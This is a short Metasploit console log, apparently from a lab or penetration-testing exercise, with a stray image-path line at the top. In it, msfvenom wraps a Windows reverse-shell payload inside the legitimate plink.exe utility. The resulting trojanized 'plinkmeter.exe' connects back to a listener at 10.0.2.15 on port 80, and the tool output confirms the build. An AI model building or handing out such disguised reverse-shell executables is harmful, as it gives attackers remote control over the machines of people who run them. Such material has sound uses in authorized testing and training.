 msf6 > msfvenom -p windows/shell_reverse_tcp LHOST=10.0.2.15 LPORT=80 -x /usr/share/windows-binaries/plink.exe -f exe -o plinkmeter.exe
[*] exec: msfvenom -p windows/shell_reverse_tcp LHOST=10.0.2.15 LPORT=80 -x /usr/share/windows-binaries/plink.exe -f exe -o plinkmeter.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 837936 bytes
Saved as: plinkmeter.exe
msf6 >